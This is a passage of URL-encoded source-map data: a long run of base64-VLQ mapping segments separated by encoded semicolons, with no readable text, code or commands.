BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYomBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZpmBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmoBO%3BAAAA%3BAAAA%3BAZnoBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY4oBO%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ%2FoBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0pBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ1pBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYyqBG%3BAAAA%3BAAAA%3BAAAA%3BAZzqBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmrBD%3BAAAA%3BAAAA%3BAZnrBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0rBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ1rBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0sBO%3BAAAA%3BAAAA%3BAAAA%3BAZ1sBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmtBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZntBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2uBW%3BAAAA%3BAAAA%3BAZ3uBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYuvBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAZhwBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYuwBG%3BAAAA%3BAAAA%3BAAAA%3BAZvwBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgxBO%3BAAAA%3BAAAA%3BAAAA%3BAZhxBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYyxBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZtyBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgzBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZhzBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYu0Be%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZz3BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY64BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ74BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYi6BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZj6BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYs7BW%3BAAAA%3BAAAA%3BAZt7BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY67BW%3BAAAA%3BAAAA%3BAZ77BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYo8BW%3BAAAA%3BAAAA%3BAZp8BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY28BW%3BAAAA%3BAAAA%3BAZ38BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYk9BW%3BAAAA%3BAAAA%3BAZl9BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYy9BW%3BAAAA%3BAAAA%3BAZz9BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYg%2BBW%3BAAAA%3BAAAA%3BAZh%2BBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYu%2BBW%3BAAAA%3BAAAA%3BAZv%2BBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8%2BBW%3BAAAA%3BAAAA%3BAZ9%2BBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYq%2FBW%3BAAAA%3BAAAA%3BAZr%2FBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY4%2FBW%3BAAAA%3BAAAA%3BAZ5%2FBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmgCW%3BAAAA%3BAAAA%3BAZngCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0gCW%3BAAAA%3BAAAA%3BAZ1gCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYihCW%3BAAAA%3BAAAA%3BAZjhCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYwhCW%3BAAAA%3BAAAA%3BAZxhCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY%2BhCW%3BAAAA%3BAAAA%3BAZ%2FhCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYsiCW%3BAAAA%3BAAAA%3BAZtiCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6iCW%3BAAAA%3BAAAA%3BAZ7iCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYojCW%3BAAAA%3BAAAA%3BAZpjCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2jCW%3BAAAA%3BAAAA%3BAZ3jCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYkkCW%3BAAAA%3BAAAA%3BAZlkCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYykCW%3BAAAA%3BAAAA%3BAZzkCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYglCW%3BAAAA%3BAAAA%3BAZhlCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYulCW%3BAAAA%3BAAAA%3BAZvlCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8lCW%3BAAAA%3BAAAA%3BAZ9lCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYqmCW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZrmCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6nCD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ7nCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6oCG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ7oCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYypCG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZzpCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYkrCmB%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAZltCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYguCW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC7vCZ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb0BH%3BAAAA%3BAAAA%3BAAAA%3BAadW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa4BO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcJ%3BAAAA%3BAAAA%3BAb9CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa0DG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAblHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaqIO%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb1IH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa%2BJO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb%2FJP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa%2BKW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAbxNf%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAagOe%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAQhB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbzOH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa8PG%3BAAAA%3BAAAA%3BAAAA%3BAb9PH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAasQO%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAbrSC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAakTG%3BAAAA%3BAAAA%3BAblTH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa0TG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAblUH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaoVW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAbzZC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAamaG%3BAAAA%3BAAAA%3BAbnaH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa2aG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAbpoBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa4oBe%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb5oBf%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAamqBmB%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAb5sBvB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAamuBmB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBR%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbhwBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa6wBe%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb%2F1BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaw2BW%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbh3BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAak4BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbl4BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa44BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb56BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAay7BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbz7BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaw8BD%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbv9BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAas%2BBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbt%2BBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAak%2FBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbl%2FBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa%2B%2FBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaJ%3BAAAA%3BAAAA%3BAbpiCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAakjCW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAbnkCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa6kCD%3BAAAA%3BAAAA%3BAAAA%3BAb7kCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaylCD%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKC%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAIC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAMC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAbvxCF%3BAa8xCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAGC%3BAAAA%3BAAAA%3BAAID%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb5zCD%3BAao0CK%3BAAAA%3BAAAA%3BAAEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARn2CP%3BAQo3CA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAEC%3BAACC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAKD%3BAAAA%3BAAAA%3BAAAA%3BAAIG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAeA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAA